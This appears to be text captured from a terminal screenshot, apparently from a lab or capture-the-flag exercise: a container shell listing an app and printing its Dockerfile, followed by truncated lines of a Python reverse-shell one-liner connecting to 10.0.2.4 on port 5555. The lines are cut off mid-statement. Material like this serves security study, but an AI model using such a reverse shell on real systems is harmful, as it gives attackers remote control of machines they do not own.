 /app # ls
Dockerfile
main.py
requirements.txt
templates
/app # more Dockerfile
#docker build -t socnet .
#docker run -td --rm -p 8080:8080 socnet
FROM python:2.7-alpine
COPY . /app
WORKDIR /app
RUN pip install -r requirements.txt
CMD ["python", "/app/main.py"]
import socket,subprocess,os;s=socket.socket(
s.connect(("10.0.2.4",5555));os.dup2(s.file
os.dup2(s.fileno(),2);p=subprocess.call(["/
10.0.2.5